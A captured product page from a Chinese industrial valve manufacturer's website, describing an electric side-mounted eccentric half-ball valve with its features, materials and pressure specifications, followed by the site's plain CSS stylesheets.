

--- FILE ---
content_type: text/html
request_url: http://yaxv.com/product/pianxinbanqiufa/343.html
body_size: 5826
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="阀门,球阀" />
<meta name="description" content="偏心半球阀利用偏心阀体，偏心球体和阀座，阀杆作旋转运动时在共同轨迹自动定心，关闭过程中越关越紧，完全达到良好的密封目的。阀门的球体和阀座完全脱离，消除了密封圈的磨损，克服了传统球体阀座与球体密封面始终磨损的问题，非金属弹性材料被嵌入金属座中，阀座金属.." />
<title>侧装式电动半球阀-浙江阳旭阀业有限公司</title>
<link href="/template/images/css.css" rel="stylesheet" type="text/css" />
<link href="/template/images/global.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/images/jquery.js"></script>
<script type="text/javascript" src="/template/images/jquery.banner.js"></script>
<script type="text/javascript" src="/template/images/jquery.slides.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    var default_text = '产品或文章关键字';
    var default_text_style = 'color: #ADAF99;';
    var search_box = $('#search_query');
    var search_box_focus = function() {
        if (default_text == search_box.val()) {
            search_box.val('');
            search_box.removeAttr('style');
        }
    }
    var search_box_blur = function() {
        if ((!search_box.val()) || default_text == search_box.val()) {
            search_box.val(default_text);
            search_box.attr('style', default_text_style);
        }
    }
    search_box.focus(search_box_focus);
    search_box.blur(search_box_blur);    search_box_blur();
});
</script>
<script type="text/javascript">var king_page='/page/';</script>
<script src="/page/system/inc/fun.js" type="text/javascript"></script>
</head>

<body>
<div id="head">
<div class="topright"></div>
  
</div>
<div id="nav">
		<li><a href="/">首 页</a></li>
		<li><a href="/aboutus.html">关于我们</a></li>		
		<li><a href="/pro/">产品展示</a></li>
		<li><a href="/anli.html">应用案例</a></li>
		<li><a href="/news/">新闻中心</a></li>
		<li><a href="/service.html">服务体系</a></li>
		<li><a href="/network.html">网络营销</a></li>
		<li><a href="/contactus.html">联系我们</a></li>
</div>
<div style="clear:both"></div>
<div id="bannerbg">
<div id="banner">
    <div id="slides">
      <div class="slides_container">
<img src="/1.jpg" width=1132 height="325" />
<img src="/2.jpg" width=1132 height="325" /><img src="/5.jpg" width=1132 height="325" /><img src="/4.jpg" width=1132 height="325" /><img src="/3.jpg" width=1132 height="325" /></div>
    </div>
  </div>
</div>
<div style="clear:both"></div>


<div class="maina">
  <div class="nleft"> 
  <div class="nlefttitle"><img src="/template/images/prot.jpg" width="208" height="26" /></div>
	<div class="clear">
	  <div class="proclass"> 
	    <li><a href="/product/sdzzyjinshuiqiufa/" title="水电站专用进水球阀">水电站专用进水球阀</a></li>
	
	    <li><a href="/product/pianxinbanqiufa/" title="偏心半球阀">偏心半球阀</a></li>
	
	    <li><a href="/ykzhpxbqf/" title="液控止回偏心半球阀">液控止回偏心半球阀</a></li>
	
	    <li><a href="/product/Vxingtiaojieqiufa/" title="V型调节球阀">V型调节球阀</a></li>
	
	    <li><a href="/product/Q47gudingqiufa/" title="Q47固定球阀">Q47固定球阀</a></li>
	
	    <li><a href="/product/Q41fudongqiufa/" title="Q41浮动球阀">Q41浮动球阀</a></li>
	
	    <li><a href="/product/xiehuiqiufa/" title="卸灰球阀">卸灰球阀</a></li>
	 </div>
	</div>
	  <div class="nlefttitle"><img src="/template/images/service.jpg" width="208" height="26" /></div>
	  <div class="nlefttitle"><a target=blank href=tencent://message/?uin=1549719594&Site=在线客服&Menu=yes><img src="/template/images/ser.jpg" width="208" height="94" /></a></div>
  </div>

	<div class="nright">
			<h1>产品中心 <span>PRODUCTS</span></h1>
		    <div class="nmsg">
		  <p>您的位置：<a href="/" class="k_guidename">浙江阳旭阀业有限公司</a> &gt;&gt; <a href="/pro/">产品展示</a> &gt;&gt; <a href="/product/pianxinbanqiufa/">偏心半球阀</a> &gt;&gt; 侧装式电动半球阀<br />
		    <br />
		  </p>
		  <p><div class="promsg">
  <div class="protop">
			<h2>侧装式电动半球阀</h2>	
				<img src="/up_files/侧装式电动半球阀.jpg" alt="侧装式电动半球阀" align="center"/></div>
			<p ><p><strong>偏心半球阀</strong>利用偏心阀体，偏心球体和阀座，阀杆作旋转运动时在共同轨迹自动定心，关闭过程中越关越紧，完全达到良好的密封目的。阀门的球体和阀座完全脱离，消除了密封圈的磨损，克服了传统球体阀座与球体密封面始终磨损的问题，非金属弹性材料被嵌入金属座中，阀座金属面受到良好的保护。本产品特别适用于钢铁业，铝业，纤维，微小固体颗粒，纸浆，煤灰，石油气等介质.</p>
<p>偏心半球阀产品特点</p>
<p>1、其结构采用偏心契紧原理通过传动机构达到闸紧、调节、关闭的目的，密封副是金属面环带硬面接触密封，双偏心结构在开启时阀芯位于藏球室内，流通截面大，且阀门不被冲刷，关闭时阀芯不被冲刷，开启时阀芯球面沿阀座渐进，有效地切除结垢障碍，实现可靠密封。它对两相混流易结垢固体析出的混流输送特别有效 <strong>偏心半球阀</strong></p>
<p>2、阀门的半球用双金属，母材上堆焊不同的合金，阀座也作相应堆焊经特殊的处理，密封面组合成防腐、耐磨、高强度等各种类型，满足不同场合需求</p>
<p>3、密封严密、输送有害气体可达零泄露</p>
<p>4、密封副的阀芯留有补偿量、当阀做磨损后，关闭时再转动少许，任能可靠密封，延长了使用寿命。此外，用户将压紧螺母拧掉，调整或更换后阀座仍可用，避免了阀门密封失效后，整台报废的弊端 因堆焊不同合金(或组合球)双金属密封副的选配可以用于耐磨、耐腐蚀、耐高温且要求严格密封的工况</p>
<p>1、通用阀：规格型号DN40－1600。适用于污水处理、纸浆、城市采暖供热等要求严紧的场合</p>
<p>2、油化工专用阀：规格DN40－1600。适用于原油、重油等各类油品、化工行业弱腐蚀、二相混流介质</p>
<p>3、煤气专用阀：规格DN40－1600。适用于煤气、天然气、液化气的输送控制</p>
<p>4、料浆专用阀：规格DN40－1600。适用于液态、固态两相混流或液态输送中化学反应有结晶析出或结垢的工业管道输送</p>
<p>5、煤粉灰渣专用阀：规格DN40－1600。适用于电厂、水力除渣或气态输送管道的控制</p>
<p>&nbsp;&nbsp;&nbsp; ◆主要零件材料名称 材质 阀体 QT450、WCB、ZG20CrMo、ZG1Cr18Ni9Ti 阀轴 2Cr13、1Cr13 阀瓣 合金渗氮钢、渗氮不锈钢、耐磨钢 阀座 合金渗氮钢、渗氮不锈钢、耐磨钢 轴承 铝青铜、FZ－1复合材料 填料 聚四氟乙烯、柔性石墨，偏心半球阀<br />
&nbsp;&nbsp;&nbsp; ◆性能参数公称压力(Mpa) 0.6 1.0 1.6 2.5 4.0 公称通经(mm) 40－1600 40－1600 40－1200 40－600 40－600 密封试验压力(Mpa) 0.66 1.1 1.76 2.75 4.4 壳体试验压力(Mpa) 0.9 1.5 2.4 3.75 6.0 适用温度(℃) －29～300、－29～425、－29～540 适用介质 清水、海水、污水、酸碱等液体、料浆、蒸汽、燃气、油类 驱动方式 手动、电动、气动 连接形式 法兰连接、对夹连接 安装方式 立式安装、卧式安装，偏心半球阀<br />
&nbsp;&nbsp;&nbsp; ◆执行标准设计：GB12237－89 法兰连接：GB/T17241.6－1998、GB/T9115(钢制)结构长度：GB12221－89</p></p>
						<div class="info">上一页：<span id="k_lastpage"><a href="/product/pianxinbanqiufa/342.html">侧装半球阀</a></span>&nbsp;&nbsp;下一页：<span id="k_nextpage"><a href="/product/pianxinbanqiufa/344.html">不锈钢加长偏心半球阀</a></span></div>
						<div class="xgpro">
                        
							<li><a href="/product/pianxinbanqiufa/350.html">伸缩上装式偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/349.html">光杆侧装半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/347.html">PBQ940H电动偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/346.html">上装偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/345.html">气动偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/344.html">不锈钢加长偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/343.html">侧装式电动半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/342.html">侧装半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/339.html">PQ340H-25C加长杆偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/338.html">美标偏心半球阀300LB</a></li>
						
							<li><a href="/product/pianxinbanqiufa/337.html">电动偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/336.html">伸缩节偏心半球阀DN1400</a></li>
						
							<li><a href="/product/pianxinbanqiufa/335.html">全通径半球阀DN500</a></li>
						
							<li><a href="/product/pianxinbanqiufa/334.html">DYQ340H全通径半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/333.html">焊接偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/332.html">全通径半球阀DN900</a></li>
						
							<li><a href="/product/pianxinbanqiufa/331.html">侧装偏心半球阀DN150</a></li>
						
							<li><a href="/product/pianxinbanqiufa/330.html">PBQ340Y侧装硬密封偏心半球阀DN200/DN3..</a></li>
						
							<li><a href="/product/pianxinbanqiufa/329.html">PQ340Y不锈钢偏心半球阀</a></li>
						
							<li><a href="/product/pianxinbanqiufa/328.html">大口径侧装偏心半球阀</a></li>
						</div>
 </div></p>
	<div class="clear"></div>
		
	</div>
</div></div>
<div style="clear:both"></div>
<div class="foot">
  <div class="foota">
    <div class="fbox1">
      <h5>关于阳旭</h5>
      <ul>
        <li><a href="/aboutus.html">企业简介</a></li>
        <li><a href="/ceo.html">经理致辞</a></li>
        <li><a href="/shengchan.html">生产车间</a></li>
        <li><a href="/honor.html">公司荣誉</a></li>
      </ul>
    </div>
    <div class="fbox2">
      <h5>我们的产品</h5>
      <ul>
        <li><a href="/product/sdzzyjinshuiqiufa/">蓄能式水电球阀</a></li>
        <li><a href="/ykzhpxbqf/">液控止回偏心半球阀</a></li>
        <li><a href="/product/pianxinbanqiufa/">偏心半球阀</a></li>
        <li><a href="/product/Vxingtiaojieqiufa/">V型调节球阀</a></li>
        <li><a href="/product/Q41fudongqiufa/">Q41浮动球阀</a></li>
        <li><a href="/product/Q47gudingqiufa/">Q47固定球阀</a></li>
        <li><a href="/product/xiehuiqiufa/">卸灰球阀</a></li>
      </ul>
    </div>
    <div class="fbox3">
      <h5>更多服务与支持</h5>
      <ul>
        <li><a href="/service.html">服务支持</a></li>
        <li><a href="/anli.html">应用领域</a></li>
        <li><a href="/network.html">网络营销</a></li>
        <li><a href="/contactus.html">联系我们</a></li>
      </ul>
    </div>
    <div class="fbox4">
      <ul>
        <li><img src="/template/images/ico.jpg" alt="" width="103" height="105" /></li>
        <li>扫一扫网站二维码</li>
      </ul>
    </div>
  </div>
  <div class="end">Copyright &copy; 2015 浙江阳旭阀业有限公司 All Rights Reserved.   技术支持：宏远网络
	<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "//hm.baidu.com/hm.js?02e8a72c5ceafadeb5b0db1fbe1885f6";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
    <script language="JavaScript" src="http://s11.cnzz.com/stat.php?id=2071616&amp;web_id=2071616&amp;show=pic" type="text/javascript"></script>
    <br />
    
  </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://yaxv.com/template/images/css.css
body_size: 4773
content:
@charset "utf-8";
*{margin:0;padding:0;}
img{border:none;}
td{font-size:12px;font-family:Tahoma, Verdana, Arial, sans-serif, "宋体";color:#555555;}
body{font-size:12px;font-family:Tahoma, Verdana, Arial, sans-serif, "宋体";line-height:22px; color:#555555; background:url(webbg.jpg) top repeat-x}
ul,li{ list-style-type:none;line-height:22px;}
a{ text-decoration:none; color:#333333; }
a:hover{ text-decoration:underline; color:#006699;}
h1,h2,h3{margin:0;padding:0;border:none}
h3 span{color:#333;padding-left:20px;font-size:14px;}
/**/
	/**/
	.clear{clear:both;}
	.float_left{float:left;}
	.float_right{float:right;}
	.no_bg{background:none!important;}
	.no_bor{ border:none!important;}
	/*6*/
	.clear6{overflow:hidden; height:6px; clear:both;}
	.clear5{overflow:hidden; height:5px; clear:both;}
	.clear0{overflow:hidden; height:1px; clear:both;}

.more{float:right; padding-right:10px;}
.h18{line-height: 18px;word-wrap:break-word}
.bold{font-weight:bold}



.left{float:left;}
.right{float:right;}

#head{width:1001px; margin:0 auto;height:112px; background:url(topbg.jpg) left no-repeat}
#head .topright{ text-align:right; height:55px; line-height:55px; }
#head .topright li{ text-align:right; padding-right:15px; display:}
.search {
	LINE-HEIGHT: 24px;WIDTH: 195px;  FLOAT: right; HEIGHT: 26px;}
.sear{ border:1px #dcdcdc solid; width:150px; height:24px;LINE-HEIGHT: 24px; color:#0033CC}
.searchbtn{height:26px; clear:both;}
.searchbtn li{float:left; margin-right:5px;}
.searchbtn li.btn{margin-left:20px; margin-right:0px;}
.s_text {
	BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; PADDING-BOTTOM: 0px; LINE-HEIGHT: 22px; MARGIN: 1px; PADDING-LEFT: 10px; WIDTH: 139px; PADDING-RIGHT: 10px; FLOAT: left; HEIGHT: 22px; color:#0033CC; BORDER-TOP: medium none; BORDER-RIGHT: medium none; PADDING-TOP: 0px
}
.s_btn {
	BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; WIDTH: 30px; BACKGROUND: url(noname.gif); FLOAT: right; HEIGHT: 24px; BORDER-TOP: medium none; CURSOR: pointer; BORDER-RIGHT: medium none
}

#nav { height:40px;line-height:40px;width:960px;margin:0 auto;}
#nav li,#nav li a { float:left; display:block; width:111px;  height:40px; line-height:40px; color:#FFFFFF; font-weight:bold; text-align:center; font-size:14px; background:url(menubg.jpg)}
#nav li a:hover{ text-decoration:none; color:#FF9900}

#nav .n02 a:link,#nav .n02 a:visited { background-position:-120px 0; }
#nav .n02 a:hover { background-position:-120px -35px; }

#nav .n03 a:link,#nav .n03 a:visited { background-position:-240px 0; }
#nav .n03 a:hover { background-position:-240px -35px; }
#nav .n04 a:link,#nav .n04 a:visited { background-position:-360px 0; }
#nav .n04 a:hover { background-position:-360px -35px; }

#nav .n05 a:link,#nav .n05 a:visited { background-position:-480px 0; }
#nav .n05 a:hover { background-position:-480px -35px; }

#nav .n06 a:link,#nav .n06 a:visited { background-position:-600px 0; }
#nav .n06 a:hover { background-position:-600px -35px; }
#nav .n07 a:link,#nav .n07 a:visited { background-position:-720px 0; }
#nav .n07 a:hover { background-position:-720px -35px; }
#nav .n08 a:link,#nav .n08 a:visited { background-position:-840px 0; }
#nav .n08 a:hover { background-position:-840px -35px; }

.proclassbg{ width:940px; margin:6px auto; background:url(proclassbg.jpg) no-repeat}
.proclassbg .box1{ padding-top:14px; padding-left:115px; padding-bottom:12px; width:200px; line-height:22px}
.proclassbg .box2{ padding-top:14px; padding-left:115px;  padding-bottom:12px; width:220px; line-height:22px}
.proclassbg .box3{ padding-top:14px; padding-left:95px; padding-right:10px; padding-bottom:12px; line-height:22px}
.title{ color:#000000; font-size:14px; font-weight:bold} 

.probg{ width:923px; margin:6px auto; background:url(probg.jpg) no-repeat}
.probg .box1{ padding-top:14px; padding-left:10px; padding-right:10px; padding-bottom:12px; width:500px; line-height:24px}
.probg .box2{ padding-top:14px; padding-left:15px; padding-right:5px; padding-bottom:12px; width:180px; color:#FFFFFF; line-height:24px}
.probg .box2 a{ color:#FFFFFF;}
.probg .box2 a:hover{color:#999999; text-decoration:none}
.probg .box3{ padding-top:14px; padding-left:10px; padding-right:10px; padding-bottom:12px; width:180px;color:#FFFFFF; line-height:24px}
.probg .box3 a{ color:#FFFFFF;}
.probg .box3 a:hover{color:#999999; text-decoration:none}

.main{width:966px; margin:0 auto;}
.main_mid{width:946px; margin:0 auto; background:url(main_mid.jpg) repeat-y;padding:10px;}
.main_mid .mleft{ width:220px;  float:left}
.main_mid .mright{ width:710px; float:left}



.home-product{ width:710px; float:left}
.home-product li{width:160px;  float:left; line-height:22px; padding-left:15px; font-siz:12px; color:#0066FF}
.home-product img{ height:110px; width:125px; border:1px #dcdcdc solid; padding:15px; background:#FFF}
.home-product p{ line-height:22px;width:145px; text-align:center}

.text_img {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; WIDTH: 86px; PADDING-RIGHT: 3px;  FLOAT: left; HEIGHT: 77px; OVERFLOW: hidden;  PADDING-TOP: 3px
}
.text_img IMG {
	WIDTH: 86px; HEIGHT:77px
}
.text_pic { background:url(line.gif) repeat-x bottom; width:200px}
.text_pic H5 {
	COLOR: #2c5997; FONT-SIZE: 12px; FONT-WEIGHT: normal
}
.text_pic H5 A {
	COLOR: #2c5997; FONT-SIZE: 12px; FONT-WEIGHT: normal
}
.text_pic P {
	MARGIN-TOP: 10px
}
.special .text_img {
	WIDTH: 122px; HEIGHT: 162px
}
.special .text_img IMG {
	WIDTH: 122px; HEIGHT: 162px
}
.special .text_pic H5 {
	FONT-SIZE: 18px
}
.special .text_pic H5 A {
	FONT-SIZE: 18px
}

.news_list {
	
}
.news_list LI {
	LINE-HEIGHT: 32px; PADDING-LEFT: 14px; BACKGROUND: url(dot_gray.gif) no-repeat left center
}
.maina{width:958px; margin:8px auto;overflow:hidden; }
.maina .nleft{float:left; width:208px;padding:0px 15px 0px 0px;}
.maina .nleft .nlefttitle{ float:left; width:208px;}
.maina .nright{float:right; width:730px; overflow:hidden; }
.maina .nright h1{background:url(titlebg.jpg) bottom left no-repeat; height:42px;  color:#039;  line-height:42px; padding-left:35px; font-size:14px;}
.maina .nright h1 span{font-size:12px; color:#333333;padding-left:10px;}

.main_contact{width:208px; float:left}
.main_contact li{width:208px; float:left}

.maina1{width:940px; margin:8px auto;min-height:380px;overflow:hidden; }
.maina1 .left{float:left;  clear:both; width:210px}
.maina1 .nright1{float:right; width:720px; margin-left:8px; min-height:380px;overflow:hidden; }
.tclass{ width:200px; margin:0 auto}
.ptitle{ width:200px; height:36px; line-height:36px; background:#000000; color:#FFFFFF; font-weight:bold}
.list1{width:198px; margin:0 auto;clear:both;overflow:hidden; float:left; }
.list1 li{border-bottom:1px #dcdcdc dotted; height:24px; line-height:24px; padding-left:20px;margin-top:6px; margin-bottom:5px;}
.list{width:198px; margin:0 auto;clear:both;overflow:hidden; float:left; }
.list li{border-bottom:1px #dcdcdc dotted; height:24px; line-height:24px; padding-left:20px; font-weight:bold;margin-top:6px; margin-bottom:5px;}
.nleftlx{margin-top:10px; background:url(fw.jpg) no-repeat; height:98px; width:200px; float:left;clear:both;}
.nadd{margin-top:100px;padding-left:10px; padding-bottom:20px; background:url(leftlx.jpg) no-repeat}


.topflash{float:right;padding-right:90px; padding-top:50px;width:109px;height:110px;}

.nbanner{width:922px;margin:0 auto; height:180px;margin-top:8px;}




.fw_pro{background:url(fw_pro.jpg) no-repeat; height:146px;}
.fw_pro .fleft{float:left; width:211px;margin-top:55px;padding-left:25px;}
.fw_pro .fright{float:left; width:720px;margin-left:20px;}
.fw_pro .fright li{ float:left; width:120px; margin-left:12px; text-align:center; border:1px solid #ccc; height:100px;margin-top:20px;}
.fw_pro .fright li img{height:100px;}

.about_new{ margin:10px auto; min-height:255px;  width:965px; overflow:hidden; background:url(bodybg1.jpg) top no-repeat}
.about_new .aleft{float:left; width:165px;padding:50px 15px 0px 35px;}
.about_new .aleft li{float:left;width:165px; line-height:25px; height:25px}
.about_new .acenter{float:left; width:480px; padding:70px 15px 0px 25px;}
.about_new .acenter p{float:right;line-height:22px;}
.about_new .aright{float:left; width:208px; padding:50px 0px 0px 2px; line-height:29px }
.about_new .aright .arighttitle{float:left; width:208px; height:35px}
.about_new .aright .arightc{float:left; width:208px; text-align:center; }
.hotnewtitle{ width:520px; float:left}
.hotnew{ width:520px; float:left}
.hotnew li{background:url(dian.jpg) 0px 2px no-repeat;  padding-left:18px; line-height:22px}
.hotnew li span{color:#ff0000;padding-right:10px;}

.procon{width:970px;margin:15px auto 0px auto;background:url(procon.jpg) no-repeat; height:210px;}

.proclass{float:left; width:194px; background:url(probg.jpg) top no-repeat; padding-top:15px; padding-left:15px; padding-bottom:7px}
.proclass ul{ padding:0px; margin:0px}
.proclass li{float:left; width:188px; height:25px; line-height:25px;  color:#0066CC; padding-left:20px; }
.proclass li a{float:left; color:#333333; }
.proclass li a:hover{float:left; color:#F00; }
.contact{float:left; margin-left:230px;padding-top:100px; color:#ffffff;}

.proclass1{float:left; width:208px;}
.proclass1 li{float:left; width:188px; height:25px; line-height:25px; border-top:1px #ffffff solid; color:#0066CC; background:#E6EFF6;padding-left:20px;}
.proclass1 li a{float:left; color:#0066CC; }
.proclass1 li a:hover{float:left; color:#0099FF; }



.nmsg{padding:12px; white-space:normal;}


#order{padding:10px 0 20px;width:650px;text-align:left}
#order h1{padding:15px 0 5px;font-size:22px}
#order p{margin:5px 0 10px;font-size:12px}
#order form{margin-left:30px}
.div_li{margin-bottom:10px}
#order label{margin:3px 0;font-weight:bolder;display:block}
#order label.checkbox{font-weight:normal;display:inline}
#order input{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000}
#order input:hover{border:1px solid #6ad}
#order .medium{width:220px}
#order .submit{margin-top:10px;cursor:hand}
#message{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000;width:500px;height:100px}
#demo{margin-top:10px}
.div_li span{padding-left:10px;font-size:12px;color:#777}
.div_li .red{color:#ff3300;}
.error,.success{padding:10px 20px;text-align:left;font-size:12px}
.error{background-color:#a22;color:#fff}
.success{background-color:#cfc;color:#051}


.product_list {
	background: url(bg_producto_lista.png) repeat-x bottom;
	max-width:710px;
	position: relative;
    float:left;
	margin-bottom: 8px;
	padding:5px 0 0px 5px;
	clear:both;
	
}
.product_list li{
	height: 188px;width:345px;
        margin-bottom: 20px;
        float:left;
		position: relative;
        border-bottom:1px #0A86E5 solid;
}
.product_list li .new {
	position: absolute;
	bottom: 0;
	left: 0;
}

.product_list li img, .producto_list li ul {
	float: left;
padding-top:10px;
padding-bottom:10px;

}

.product_list li h3 {
	margin: 5px 0px 0px 5px;
	font-size: 12px;
	color:#000000;
	font-weight: bold;
	line-height: 20px;
	
}

.product_list h2{font-size:14px; width:700px; font-weight:bold; height:28px; line-height:28px; margin-bottom:10px; padding-top:10px; border-bottom:1px dashed #ccc;}
.product_list h2 span{float:right; font-size:12px; font-weight:normal; padding-right:20px;}

.product_list li p {
	margin: 5px 0px 0px 5px;
	color: #737373;
	font-size: 12px;
	line-height: 28px!important;
}
#xl{padding:5px;position:relative}
#xl li{padding:8px 10px;border-bottom:1px dotted #ccc;color:#999;overflow:hidden;zoom:1}
#xl li span{float:right;width:550px;color:#999;line-height:25px;}
#xl li a:link{color:#02405B;}
#xl li a:hover,#xl li a:visited{color:#F16609}


ul.product{clear:both; margin:0 auto;text-align:center;}
ul.product li{float:left;text-align:center;width:165px;margin:0 0 10px 0;display:inline;overflow:hidden;height:170px;}
ul.product li.plist{margin:0 4px 15px 4px;}
ul.product li h3,ul.product li h2,ul.product li h3,ul.product li span{width:155px;line-height:18px;font-size:12px;text-align:center;}
ul.product li p{width:155px; height:125px; text-align:center;position:relative;vertical-align:middle;display:table-cell; overflow: hidden; +position:static;top:50%; align:absmiddle;background-color:#fff;}
ul.product li p img{width:expression(this.width > 155 && this.width > this.height ? 125 : true); height: expression(this.height > 125 ? 125 : true);
max-width:155px;max-height:125px;vertical-align:middle; top:-50%;left:-50%;border:1px #e3e3e3 solid;}

#newlist{float:left; width:100%; margin-top:5px;overflow:hidden; clear:both;}
.newlista li{background:url(newt.gif) no-repeat 8px center; line-height:30px; padding-left:16px; color:#333;}
.newlista em{ float:right; width:auto; height:auto; color:#999; font-style:normal;}
.newlista a:hover{color:#0066FF;}

.promsg{padding:2px;}
.promsg a{margin-left:15px;font-weight:bold;}
.promsg h2{font-family: Microsoft YaHei,arial;font-weight:bold;color:#CB0506;position:relative;font-size:1.5EM;line-height:40px;text-align:center;}
.promsg .protop{text-align:center; border-bottom:1px dashed #dbdbdb; padding-bottom:10px; margin-bottom:10px;line-height:30px;}
.promsg .protop,.promsg .protop a{margin-right:15px;color:#333333; font-weight:bold;}
.promsg .info{padding-top:10px;border-bottom:1px dashed #dbdbdb;border-top:1px dashed #dbdbdb; padding-bottom:10px;margin-bottom:10px;margin-top:10px;clear:both;}
.promsg .info,.promsg .info a {color:#074DBD;}
.promsg a{color:#666666;margin-right:10px;}
.promsg .xgpro{text-align:left; margin-bottom:10px}
.promsg .xgpro li{ width:315px;float:left; font-weight:100}
.promsg .xgpro li a{color:#555555;  font-weight:100;}
.prowd{color:#0D63B9; padding:10px; border:1px #D8EBFE solid; background:#F2F8FE; margin-bottom:10px; font-size:12px}


.foot{background:url(endbg.jpg) repeat-x; width:100%; margin:2px auto; line-height:26px; padding-top:1px;text-align:center; padding-top:4px;}
.foota{ width:946px; margin:0 auto; color:#ffffff; padding:10px; height:170px  }
.foota .fbox1{ width:180px; border-right:1px #4984BD solid; text-align:left; font-family:"微软雅黑"; padding-bottom:10px;float:left}
.foota .fbox1 h5{font-size:16px; line-height:45px}
.foota .fbox1 ul{margin:0px; padding:0px}
.foota .fbox1 li{font-size:12px; }
.foota .fbox1 li a{ color:#FFF}

.foota .fbox2{ width:330px; border-right:1px #4984BD solid; text-align:left; font-family:"微软雅黑"; padding-bottom:10px;float:left; padding-left:20px;}
.foota .fbox2 h5{font-size:16px; line-height:45px}
.foota .fbox2 ul{margin:0px; padding:0px;}
.foota .fbox2 li{font-size:12px; width:150px; padding-right:10px; float:left }
.foota .fbox2 li a{ color:#FFF}
.foota .fbox3{ width:180px; border-right:1px #4984BD solid; text-align:left; font-family:"微软雅黑"; padding-bottom:10px;float:left; padding-left:20px}
.foota .fbox3 h5{font-size:16px; line-height:45px}
.foota .fbox3 ul{margin:0px; padding:0px}
.foota .fbox3 li{font-size:12px; }
.foota .fbox3 li a{ color:#FFF}
.foota .fbox4{ width:150px;  text-align:left; font-family:"微软雅黑"; padding-bottom:10px;float:left; padding-left:50px; padding-top:15px}
.foota .fbox4 ul{margin:0px; padding:0px}
.foota .fbox4 li{font-size:12px; }
.end{ margin:0 auto; width:966px; text-align:center}

--- FILE ---
content_type: text/css
request_url: http://yaxv.com/template/images/global.css
body_size: 496
content:
@charset "utf-8";
/* CSS Document */



/*共用结束*/
#bannerbg{margin:0 auto;width:1132px; height:325px}
#banner{width:1132px;margin:0 auto; height:325px;position:relative;}
.slides_container{width:1132px; height:325px;overflow:hidden; margin:0px;}
.pagination{ margin:0;position:absolute;left:400px;top:275px;z-index:200;width:250px; height:18px; background:url(bannerdocbg.png) no-repeat; padding:5px 0 0 36px;}
.pagination li{float:left;}
.pagination li a{ display:block;width:25px;height:0;padding-top:13px;background:url(bannerdoc.gif) no-repeat;float:left;overflow:hidden; margin-right:9px; display:inline;}
.pagination li.current a{background:url(bannerdoc1.gif) no-repeat;}



--- FILE ---
content_type: application/javascript
request_url: http://yaxv.com/template/images/jquery.js
body_size: 525
content:
